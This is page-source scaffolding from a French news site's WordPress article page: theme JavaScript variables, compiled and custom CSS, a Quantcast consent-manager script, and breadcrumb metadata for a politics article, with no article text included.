var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="5b9909a4d2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/politique",
                    "name": "Politique"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232",
                    "name": "Darmanin a bien raison de s’interroger sur les subventions accordées à la..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
